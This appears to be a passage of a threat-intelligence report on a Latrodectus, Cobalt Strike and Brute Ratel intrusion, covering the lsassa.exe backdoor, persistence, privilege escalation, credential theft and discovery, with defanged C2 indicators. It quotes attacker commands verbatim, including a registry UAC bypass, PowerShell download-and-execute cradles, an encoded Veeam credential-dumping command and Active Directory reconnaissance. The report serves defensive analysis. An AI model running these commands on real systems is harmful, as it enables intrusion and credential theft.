This command was previously observed in Keyhole, a multi-functional VNC/BackConnect component used by IcedID, and prior cases involving IcedID infection.
A few minutes later, Latrodectus spawned DLLHost.exe to likely inject the BackConnect payload with PROCESS_ALL_ACCESS (0x1fffff) access rights. The granted access rights provide full control over the target process, enabling memory manipulation, thread creation, and DLL injection capabilities.
lsassa.exe Backdoor
On day four, the threat actor deployed and executed a binary named lsassa.exe via BackConnect on the beachhead host.

Threat actor dropping lsassa.exe via BackConnect session The lsassa.exe file was a .NET backdoor that contained an encrypted payload embedded in an assembly resource file named lsassa&&. Inside this resource, a small header was present declaring which protections were used (encryption and/or compression). If encryption is used, it either uses a key embedded in the file or derives one from the assembly’s public key token, then decrypts the payload. If compression is enabled, the code decompresses the decrypted data before loading it.
The backdoor implemented a persistent command and control system that establishes covert communication between an infected machine and a remote threat actor controlled server while creating a scheduled task for persistence. Upon initialization, the backdoor establishes a timer-based polling mechanism that triggers every 250 seconds to maintain regular contact with the C2 infrastructure and uses extracted obfuscated strings to construct the command. In our case, the threat actor leveraged the backdoor to create a scheduled task on the beachhead host with the command:
"cmd.exe" /c schtasks /create /tn "SchedulerLsass" /tr "%ALLUSERSPROFILE%\USOShared\lsassa.exe" /sc onstart
During each communication cycle, the backdoor collects basic system reconnaissance data, including the username and machine name of the infected host, then transmits it to a remote server endpoint. The server C2 (hxxps://cloudmeri.com/comm[.]php) was obfuscated and embedded within the resource file name lsassa$ from the decrypted resource file lsassa&&. After successfully transmitting the victim data, the backdoor waits for a server response containing executable commands.
When commands are received from the remote server, the backdoor validates that the response content is not empty and executes the payload through the Windows command interpreter. The execution occurs by spawning a new cmd.exe process with the UseShellExecute flag disabled and CreateNoWindow enabled to maintain stealth, while redirecting standard output and error streams to capture results. The backdoor includes a special termination command that allows the remote operator to exit the backdoor by calling Environment.Exit when a specific response string is received.

Snippet of code showing the backdoor’s command and control communication function that collects system information and transmits it to a remote server while awaiting executable commands The backdoor conceals its strings in an encrypted resource and only reveals them at runtime. The extraction function first reads a length value to determine how many bytes to pull, then converts those bytes into readable text using Unicode encoding.

String extraction function that uses variable-length encoding to decode obfuscated strings from the decrypted resource data array Cobalt Strike
Several Cobalt Strike beacons were utilized over the course of the intrusion. The first was observed on day four, where the cron801.dl_ file was dropped on the beachhead host under C:\ProgramData from the injected explorer.exe process containing Latrodectus and was then executed twice by leveraging BackConnect.
rundll32 cron801.dl_,lvQkzdrFdILT

BackConnect launching Cobalt Strike payload (pcap) The outbound connection was established with the Cobalt Strike server at hxxp://45.129.199[.]214/vodeo/wg01ck01.
Shortly after, the Cobalt Strike beacon spawned from rundll32.exe was injected into sihost.exe process.
Analysis of network traffic revealed a JSON response containing minified Vuetify v3.0.3 JavaScript served by the Cobalt Strike C2 server. This discovery led to the identification of additional potentially related C2 servers using Virustotal searches for similar characteristics (JSON response content or the URL path /vodeo/):
hxxp[://]94[.]232[.]40[.]49/vodeo/wg01ck01 hxxps[://]techbulldigital[.]com/Apply/readme/VJICARU60DC?_WHBEXNIA=HNMIIIANEMPMLIDFEOPKLBDOEMPI hxxp[://]techbulldigital[.]com/List/com2/9O29EO3IRSBB hxxp[://]filomeruginfor[.]com/christian/house/cwk01 hxxp[://]filomeruginfor[.]com/deolefor/wg01ck01m hxxps[://]wehelpgood[.]xyz/Complete/v9[.]56/KT84GVGD135E hxxps[://]wehelpgood[.]xyz/derive/n/nzoqjd9mme hxxp[://]94[.]232[.]249[.]186/vodeo/vid_wg01ck01 hxxp[://]94[.]232[.]249[.]186/vodeo/wg01ck01

JSON response from Cobalt Strike C2 Later the cron801.dl_ file was renamed system.dl_ and deployed to several hosts, this is covered further in the Lateral Movement section
Later on the same day, after the execution of the lsassa.exe backdoor, the threat actor dropped sys.dll. This was another Cobalt Strike stager containing shellcode that exhibits similarities to the payload documented in this report, via the BackConnect session on the beachhead host.
The threat actor executed it via BackConnect with the command:
rundll32 %ALLUSERSPROFILE%\sys.dll,StartUp471
The Cobalt Strike implant initiated outbound communication to 206.206.123[.]209:443 (avtechupdate[.]com) before injecting itself into the sihost.exe process. After the attempted UAC bypass, the Cobalt Strike stager was executed in memory with the C2 pointing to resources.avtechupdate[.]com/samlss/vm.ico.

Snippet of Cobalt Strike stager 
Speakeasy output from the extracted Cobalt Strike stager shellcode Shortly after, the sihost.exe process (containing an injected Cobalt Strike beacon) used RUNAS execution to create a new process (“gpupdate.exe”) running as the “Domain Admin” account, as described in the Privilege Escalation section.
Subsequently, the compromised sihost.exe process, containing an injected Cobalt Strike beacon, leveraged the RUNAS command to spawn a new gpupdate.exe process under the domain admin account.

sihost.exe spawning gpupdate.exe as “Domain Admin” user account The gpupdate.exe process then injected a Cobalt Strike beacon into the spoolsv.exe process space.
Both spoolsv.exe and gpupdate.exe processes were observed creating named pipes consistent with Cobalt Strike communication patterns.

Cobalt Strike named pipes The following day the sys.dll Cobalt Strike beacon was executed on two additional servers after connections to those hosts were made via RDP.
Persistence
Registry Run Key
Persistence was first established after initial access on day one via a Registry Run key. This was achieved via the rundll32.exe process that created a Run key, with an innocuous name of Update, which would execute the Brute Ratel badger, upfilles.dll, if the system was restarted.
The Run key was updated multiple times during the intrusion to point to wscadminui.dll in place of upfilles.dll. We could not determine why the actor re-applied the same change on several occasions.
Scheduled Tasks
In addition to the Run key the threat actor created a scheduled task on the fourth day of the intrusion on the beachhead host. The scheduled task was created by lsassa.exe which has been explained in further detail in the Execution section.
Privilege Escalation
Runas
The threat actor activated Windows’ Secondary Logon service to enable the runas command – a built-in Windows feature that allows running programs under different user credentials. By calling this service, they were able to authenticate as the domain admin account found in the unattend.xml file and escalate their privileges from a regular user to full administrative control over the network

Starting the Secondary Logon service The Windows authentication log shows successful privilege escalation from a low-privileged user to a domain administrator account with elevated token permissions.

Windows security log showing privilege escalation from a low-privileged user to a domain admin UAC Bypass
The Cobalt Strike sys.dll implant executed on the beachhead host initiated a UAC bypass using the elevate uac-token-duplication technique, a well-documented registry hijacking method first observed in 2017. This technique exploits the UAC token duplication vulnerability, allowing the Cobalt Strike implant to execute arbitrary code with privileges stolen from elevated processes, successfully achieving privilege escalation without user interaction.
Initial registry modifications hijacked the ms-settings protocol handler to redirect Windows Settings calls to malicious PowerShell commands:
reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /f /d "cmd.exe /c powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).DownloadString('hxxp://127.0.0[.]1:11664/')" reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v DelegateExecute /f /d "cmd.exe /c powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).DownloadString('hxxp://127.0.0[.]1:11664/')"Privilege escalation occurred through execution of ComputerDefaults.exe, a trusted Windows binary that queries the hijacked ms-settings protocol with elevated privileges.
With the elevated token duplicated from ComputerDefaults.exe, multiple PowerShell instances were executed to establish communication with the Cobalt Strike listener, indicating token rights restrictions requiring different execution approaches:
"cmd.exe" /c powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).DownloadString('hxxp://127.0.0[.]1:11664/')" powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).DownloadString('hxxp://127.0.0[.]1:11664/')" "C:\Windows\syswow64\windowspowershell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfileDefense Evasion
Process Injection
The most common evasion technique that the threat actor utilized was process injection. During its execution, the Brute Ratel loader upfilles.dll launched the final stage of the Latrodectus malware inside the explorer’s memory.
From the fourth day onward, the threat actor expanded their tooling and heavily utilized both Brute Ratel and Cobalt Strike for process injection. Using the Sysmon eventID 8, CreateRemoteThread, multiple instances of process injection were identified for both long-term and short-term sacrificial processes.
After further investigating the process memory, YARA rules confirmed also the injection of Cobalt Strike beacons into multiple legitimate processes, such as spoolsv.exe.
File Deletion
Τhe threat actor also deleted files after using them, to cover their tracks and make the investigation more challenging. Specifically, they deleted more than half of the files and tools that had been downloaded on the compromised hosts.
Credential Access
Latrodectus Stealer Module
Using command ID 21, the Latrodectus-injected explorer.exe process downloaded the stealer module file fxrm_vn_9.557302425.bin from the C2 server.
Analysis revealed that the stealer lacks functionality to decrypt cookies from current Chrome versions, suggesting the threat actor may not have updated their stealer module to accommodate recent browser security enhancements. The stealer had the hardcoded time of when the stealer module was built – 00:39:18 Mar 29 2024.
Similar to the Latrodectus loader component, the stealer module dynamically resolved Windows APIs by iterating through the Process Environment Block (PEB) InLoadOrderModuleList, computing CRC32 hashes for each loaded module name, and comparing results against target hash values.
The stealer was capable of harvesting credentials from 29+ Chromium-based browsers, including Google Chrome, Microsoft Edge, Yandex Browser, Vivaldi, Comodo Dragon, Orbitum, Epic Privacy Browser, and other variants. Firefox receives separate handling through profile enumeration targeting cookies.sqlite database files.
During its execution, it extracted email credentials from Microsoft Outlook configurations across Office versions 11.0-17.0 by querying Windows registry keys. The stealer is also capable of harvesting server configurations including SMTP, POP3, IMAP, and NNTP server addresses, port numbers, usernames, and encrypted passwords. Additionally, it targeted the registry path HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles to extract legacy email configurations from older Windows Mail, Outlook Express, and MAPI profiles that may contain additional cached credentials. Internet Explorer credentials were obtained through COM interface manipulation, accessing the IntelliForms Storage2 system.
The collected data is organized into distinct sections with the below headers:
- cr_pass for Chrome passwords
- ff_pass for Firefox data
- ie_pass for Internet Explorer credentials
- edge_pass for Edge data
- outlook_pass for email configurations
- _cookie variants for session data.
Each section contains structured entries with pipe-delimited fields. The complete dataset undergoes base64-encoding. The stealer then creates a shared memory region named 12345 and stores a pointer to the encoded data, which could allow other processes to access the collected information.

Snippet of data collection code showing Firefox, IE, Edge, and Outlook extraction functions. Answer File Access
Backconnect was used by the threat actor early in the campaign (day three) to list directories on the beachhead. After listing files in directories, the threat actor focused their attention on the file unattend.xml, an answer file. Answer files are used to control the configuration of Windows while setting it up from an image.
One of the components of answer files is called Microsoft-Windows-UnattendedJoin which allows admins to easily domain join devices during setup, this is done by supplying plain text credentials (username and password) in the unattend.xml file. The threat actor collected the file via Backconnect (using the GET C:\Unattend.xml command) and was able to access the plain-text domain admin credentials stored in the file.
LSASS Access
The threat actor utilized their elevated user permissions to access the LSASS process on multiple devices in the environment.
All instances of LSASS access followed the same pattern, the access was initiated by an injected process (either runonce.exe or gpupdate.exe) with a process requesting 0x1010 permissions and another instance of the same process requesting 0x1fffff seconds later. This cycle repeated three times in total during the intrusion, each time facilitated via a Cobalt Strike beacon process.
Veeam-Get-Creds
On day 26 of the intrusion, the threat actor ran the Veeam-Get-Creds.ps1 script from the injected spoolsv.exe process:
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADQAMAAwADMALwAnACkAOwAgAFYAZQBlAGEAbQAtAEcAZQB0AC0AQwByAGUAZABzAC4AcABzADEA
which decoded to:
IEX (New-Object Net.Webclient).DownloadString('hxxp://127.0.0[.]1:24003/'); Veeam-Get-Creds.ps1This technique has been previously observed by ransomware groups such as Noberus and Vice Society. It typically indicates the threat actor is targeting backup systems for destruction or virtualization infrastructure for encryption (commonly protected by Veeam backup solutions). The Veeam-Get-Creds.ps1 script is publicly available on GitHub.
Upon executing the script, the threat actor would have obtained any plaintext usernames and passwords stored in the Veeam Credential Manager. These credentials are typically used to authenticate to remote systems for backup operations. Although in this intrusion, this execution was one of the final actions taken by the threat actor.
Discovery
Approximately one hour after Latrodectus was injected into explorer.exe, it began executing the following discovery commands on the beachhead host.
ipconfig /all systeminfo nltest /domain_trusts nltest /domain_trusts /all_trusts net view /all /domain net view /all net group "Domain Admins" /domain net config workstation wmic.exe /node:localhost /namespace:\\root\SecurityCenter2 path AntiVirusProduct Get DisplayName | findstr /V /B /C:displayName || echo No Antivirus installed whoami /groups
Process activity related to discovery then went quiet until on day four, the injected Cobalt Strike beacon used systeminfo to query for system information. The threat actor then executed DISK command via BackConnect to query disk information.

DISK command execution via BackConnect session The Cobalt Strike injected processes then executed reconnaissance commands and leveraged AdFind for Active Directory enumeration activities:
systeminfo nltest /dclist:domain.local net view REDACTED net user REDACTED /domain dir \\REDACTED\C$ net group "domain admins" /domain dsquery subnet nltest /domain_trusts nltest /dsgetdc:domain.local wmic /node:REDACTED logicaldisk list brief
AdFind Active Directory Enumeration:
adfind.exe -f "(objectcategory=person)" >> ad_users.txt adfind.exe -f "objectcategory=computer" >> ad_computers.txt%W adfind.exe -f "(objectcategory=organizationalUnit)" > ad_ous.txt adfind.exe -subnets -f (objectCategory=subnet)> ad_subnets.txt adfind.exe -gcb -sc trustdmp > ad_trustdmp.txt adfind.exe -f "&(objectCategory=computer)(operatingSystem=*server*)" -csv > ad_servers.csv
Continued Discovery and Network Testing:
net view REDACTED ping -n 1 REDACTED type "\\REDACTED\C$\REDACTED\REDACTED.bat"
The threat actor then tried to move AdFind outputs, but appeared to struggle based on the commands observed:
C:\PerfLogs\*.* %ALLUSERSPROFILE%\ move %ALLUSERSPROFILE%\ad_users.txt C:\REDACTED\ move C:\REDACTED\ad_users.txt %PUBLIC%\
While this was happening, they continued to issue more discovery commands and attempted to organize their AdFind output:
net view REDACTED wmic /node:REDACTED logicaldisk list brief %WINDIR%\system32\cmd.exe /C ping -n 1 REDACTED move %USERPROFILE%\ad_users.txt %USERPROFILE%\Pictures\ attrib %USERPROFILE%\Pictures\ad_users.txt
The actor then expanded their reconnaissance to include DNS information while simultaneously troubleshooting file access issues on their collected data:
dnscmd /zoneprint domain.local netdom query SERVER >> serv.log attrib -a -s -h -r /s %USERPROFILE%\Pictures\ad_users.txt attrib %USERPROFILE%\Pictures\ad_users.txt attrib %USERPROFILE%\Pictures\*.* attrib -a +s +h -r /s %USERPROFILE%\Pictures\ad_users.txt

Based on the BackConnect traffic capture, we observed that the threat actors did not have the proper access to the files. Minutes later, the compromised explorer.exe process spawned DllHost.exe, indicating resumption of the BackConnect VNC activity observed previously. The DllHost.exe process subsequently executed a Windows shell command to open the “This PC” interface on the beachhead host:
cmd.exe /c start "" C:\Windows\explorer.exe shell:mycomputerfolder
The session was then leveraged to attempt to view the AdFind results:
"C:\Windows\system32\NOTEPAD.EXE" "C:\Users\<username>\Pictures\ad_users.txt"
The threat actor continued to encounter file permission issues, preventing them from accessing their own data. They attempted to resolve this by first setting the local user as the file owner, then switching to the domain account as owner, and when both ownership changes failed to provide adequate access, they finally used the /reset command to restore default permissions:
icacls C:\Users\<username>\Pictures\ad_users.txt /setowner "<local user>" /T /C icacls C:\Users\<username>\Pictures\ad_users.txt /setowner "<domain>\<local user>" /T /C icacls "C:\Users\<username>\Pictures\ad_users.txt" /reset /T
After running the Cobalt Strike beacons laterally on several hosts, the threat actor conducted remote user enumeration across domain systems using the following command from the beachhead host:
quser <REDACTED HOSTNAME>
The threat actor utilized the PowerView module Invoke-ShareFinder twice during the intrusion.
IEX (New-Object Net.Webclient).DownloadString('hxxp://127.0.0[.]1:49157/'); Invoke-ShareFinder -CheckShareAccess -Verbose | Tee-Object ShareFinder.txtApproximately 45 minutes following the Metasploit shell deployment attempt on the second domain controller, the threat actor initiated an additional round of AdFind reconnaissance from the beachhead host:
